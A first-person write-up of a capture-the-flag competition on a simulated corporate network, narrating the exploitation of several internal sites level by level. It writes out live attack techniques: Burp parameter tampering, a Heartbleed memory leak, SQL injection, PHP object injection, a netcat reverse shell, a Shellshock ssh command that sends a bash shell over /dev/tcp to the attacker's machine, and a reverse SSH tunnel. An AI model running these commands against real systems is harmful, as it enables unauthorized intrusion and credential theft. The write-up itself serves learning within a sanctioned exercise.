This is my first writeup, written in 2015 in Word and back-dated
Last weekend, I took to some haxxoring in the NSA Cybersprint Competition, a Capture-The-Flag that took place on a simulated corporate network infrastructure.
Here’s what it was like.
I’m in the position of a penetration tester who’s been hired to probe the major pharmaceutical company, BWP, for vulnerabilities.
In five levels of increasing difficulty, I must explore and exploit an array of BWP’s internal sites. I’m testing an extensive set of abilities, including command-line savvy and knowledge of vulnerabilities and hacking tools. But what’s going to help me most is creative problem-solving. As in the real world, there are a lot of unexpected obstacles that complicate break-ins, but inventing workarounds is key to the sport.
I use the Kali Linux distribution as my hacking box, which comes with a massive suite of pentesting tools pre-installed. Booting off an external drive with Kali installed, I have a hacker’s playground.
On Level 1, I’m given access to our company’s webmail service and internal social network with the credentials of an unprivileged user. I’ll need to leverage this network throughout my investigation to be able to know which employees work for which teams. Without needing too much technical know-how, I navigate around the directory webpages, picking up information about the organization’s users and teams (called ‘Spaces’). I notice there’s a Sales space, an IT admin space, and a Patent space, among others.
In a cute little warmup, I’m asked to craft a social-engineering attack — email a manager asking for a list of patent-holders and their patents in the most innocent way possible. Of course, only a bot responds to me, but this highlights a low-hanging fruit in real life — human beings are often the weakest link in a company’s security chain.
A dozen small checkpoints later, I’m on Level 2. There’s a secret IT-only staff page that I need to get access to. As it turns out, only IT staff members can get the password to this site, by requesting the credentials from an online portal. So I log in to the portal as my unprivileged self and notice there’s an online form with my username in an uneditable input field. I tweak the page source to impersonate an IT staff member, send the form, and get an automated response with the IT-only login. Nothing fancy yet, just using the Page Inspector, which is built into browsers like Firefox and Chrome. It’s contrived, sure, but we’re only on Level 2!
I login to the secret page. Now, I’m staring at the IT dashboard and a big list of tickets. Let’s look at the most recent ticket — it has to do with a closed-circuit TV (CCTV) server. But there’s a problem — ticket details are restricted to IT staff members, and I don’t have the credentials of any.
Kali Linux comes with the Burp Suite, which has a host of capabilities for testing web applications. Setting up a proxy between Burp and the webpage, I can view all the requests and responses that are being sent back and forth, and I can change the contents before sending them along. To do this, I configure my browser to forward connections to Burp’s proxy port and turn on Burp’s ‘intercept’ feature.
To view ticket details, it looks like I need to change this show_details parameter in the HTTP GET request to true. I use Burp to intercept my browser’s request to the web page, replacing the parameter and then forwarding the request along. The server, seeing this edited request, displays the details: “CVE-2014-0160”.
What’s this? It’s a vulnerability in the OpenSSL library commonly known as Heartbleed, which is classified as a ‘buffer-overread’. This bug in a critical library for secure communications got a lot of attention in 2014 because it compromised hundreds of millions of secure web servers.
When one machine on a secure channel tries to ask another if it’s still alive, it’s called the ‘heartbeat’ protocol. One side sends a payload length and payload to the other side, which reads the payload and sends it back. But, if the payload length is greater than the payload data, the responding machine will read back not just the payload, but also anything in memory stored beyond the payload data. This is due to a faulty bounds-check that doesn’t check whether the ‘payload length’ value is actually correct.

The penetration testing command-line tool Metasploit comes with a Heartbleed scanner pre-installed. A few inputs and an exploit command later, I’ve leaked the CCTV server’s memory and discovered a password in the leak. Now, I can log in and view video camera feeds. Level 2 is complete.
Rolling right along, I now move to Level 3 in which I break into the sales team.
I try to log in to the sales submission website, but I’m not a sales staff member, so no luck. It’s time to whip out Burp again to forge some parameters and masquerade as sales. This time, I replace a user parameter in my browser request with the username of a sales team member. It works.
On the sales submission site, I notice an error log file, which naively has a set of customer credentials buried in it.
With these credentials, I can get onto the Customer Relationship Management (CRM) portal. Now my SQL skills are put to the test. There’s a ‘Sales Analysis’ table on this site, whose backend is a MySQL database. It’s got a list of drug sales to different buyers and their associated dollar amounts. Some of the entries are hidden — some buyers are ‘restricted’, and I can’t see sales involving them.
But it seems like the URL takes SQL queries as parameters. Sticking into the request url ?columns=*, I’ve crafted the command SELECT * FROM sales WHERE restricted=0. This command shows all columns in the table, but the server adds a WHERE clause to exclude the entries where the restricted column
Now, I want to get rid of that pesky WHERE clause so that I can view all the restricted transactions. I add to the url ?columns=* FROM sales; --. The double hyphens out-comment everything after it, so the WHERE filter is not executed. I can see all entries, including the one company with the restricted field set to 1.
We’re not quite done. The restricted company’s name is base64-encoded with a custom alphabet key, and I have to use an online service to decode the name. Moving right along.
I check out Level 4. It’s all about Windows. Skip!
Level 5 is by far the trickiest set of tasks.
I’m given a web application for a personal pill-scheduling site called Digital Pillbox, and I need to find some way to get a reverse shell on the web server. From there, I need to exploit the remote version-control server, and finally, I have to obtain a shell on the build server. How do I get started?
Well, there happens to be a .git folder in the web directory that I can access. This folder contains all information about a Git version control repository, which includes configuration, logs, etc. And I know I can recreate the source files if I have this repo. So, I use wget -r --no-parents --reject ‘index.html to mirror the .git folder to a folder on my local machine, recursively downloading the contents from the webpage.
Wget is a command-line program for retrieving the contents of web servers. The -r option tells wget to go through all the contents of the directory recursively. The --no-parents prevents the parent directories of the .git folder from being downloaded. --reject ‘index.html’ will reject a set of duplicate files starting in index.html that we don’t need.
To recover the source files, I run a git stash in the local .git folder. The source code is a set of PHP scripts for enrolling users, creating users, and logging in to the web app. There’s also a cookies.inc file, which contains PHP code to generate HTTP cookies for app authentication.
I have to perform the most difficult task in the competition — a PHP object injection. Basically, I craft a cookie in which I’ve embedded some arbitrary commands and send it to the web app. The app will execute the commands, which will give me a reverse shell.

Here we go. I first set up a netcat listener on port 9999 on my computer with nc -l -p 9999. Netcat is the Swiss Army knife of networking. One thing it can do is open a listening port on my machine, which then receives data sent to the port and can send data back to a connecting client.
Let’s take a look at the commands I’m going to inject into the web server:
1 | rm /tmp/f |
I first create a named pipe called /tmp/f, which acts like a first-in first-out queue. Anything sent to this file-like object will be read out in the order that it came in.
Now the last command. The /bin/sh -i creates an interactive shell, which is sent with netcat to my IP address on port 9999 and displayed on my terminal. Whatever commands I type on my local machine are directed to /tmp/f with the > /tmp/f. I read in from /tmp/f with cat and pipe the contents to the shell, which executes them in my reverse shell.
I could have done this without the named pipe using an option that’s built into netcat, but is often disabled for obvious security reasons — nc –e /bin/sh. The -e option executes the program after the netcat connection is made.
But how do I get the web server to run these commands? Well, what’s sent to the server when I login to the app is a serialized User cookie in the user_data parameter. The User object is defined in the user.php file. It so happens that there’s a vulnerable function in the User class called array_filter that executes a string as a function.
I grab this user object with Burp and modify it — I add in my list of commands, making sure that array_filter will be called by changing the array_filter value as well.
To get the server to accept my evil User object, I use the cookies.inc file to generate a browser cookie from my object and sign it. After forwarding this cookie to the app, I look at my netcat listener, and it appears I have a shell!
Now, I get onto the remote git server, which is defined in the .gitconfig file as having IP 10.1.9.88.
I locate an RSA private key on the webpage, which allows me to open a Secure Shell (ssh) to the git server. But if the git server’s ssh is configured so that I can’t execute any command I want, I can get around that with the Shellshock vulnerability.
Shellshock is an error in Bash shell function definitions. Normally we define a function like some_name() { [some_command] };. In versions of Bash before September 2014, you could add an arbitrary command after the closing of the function definition, and instead of being ignored, it would be executed independently of the function.
I open another netcat listener on my machine on port 9998.
I run ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -i /tmp/gitlabkey [email protected] ‘() { :; }; /bin/bash -i >& /dev/tcp/[my IP address]/9998 0<&1.
Let’s break it down. -o StrictHostkeyChecking=no means that ssh won’t prompt a user to verify that we want to connect, which is standard for new connections. -o UserKnownHostsFile=/dev/null prevents our machine’s hostkey from being added to a file; /dev/null throws away anything written to it.
Then, I take advantage of Shellshock. I have an empty function definition with () { :; };, and anything after it will be executed. I create a bash interactive shell that I send across the network to my own machine. >& redirects output and errors to the TCP connection and 0<&1 redirects the TCP tunnel to standard input. So, my netcat listener now has a reverse shell that executes the commands I type and returns the output to me.
Finally, getting onto the build server from my Kali machine is done simply with a reverse SSH tunnel.
From the Git server, I run ssh -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -f -R 8080:10.9.1.56:80 root:[my ip address].
The -R option specifies I want to make a reverse tunnel — the tunnel will bridge my local machine and the build server by routing traffic through the Git server. It’s called a reverse tunnel because I’m opening the tunnel on the Git server, but the entry point is on my Kali box. Port 8080 is the port on my machine that’s listening. IP 10.9.1.56 is the build server and port 80 is the port on the build server.

One would need a reverse SSH tunnel if the build server is behind a firewall and is only reachable from the Git server. I can’t access either the Git server or the build server directly, unless I set up a reverse tunnel from the Git server that allows me access.
Now, if I connect to localhost:8080, I can browse the build server. To run arbitrary commands, I can add them to a scheduled build.
After two days of exploring BWP’s systems, I’ve been able to testing all of my hacking and problem-solving chops. With an expertise in Windows, I could have racked up some more points. Level 4, which I skipped, is all about Windows domain controllers, which are servers that allow user access to resources in a Windows workgroup. First, I would have to get access to the file system and then locate some admin credentials. Then, I could use the metasploit exploit /windows/smb/psexec to get full control of the server and dump its stored passwords.
But it was quite a well-designed and thorough CTF by the NSA. They’re letting newcomers learn the ropes in Levels 1-3 and distinguishing the best hackers in Levels 4 and 5.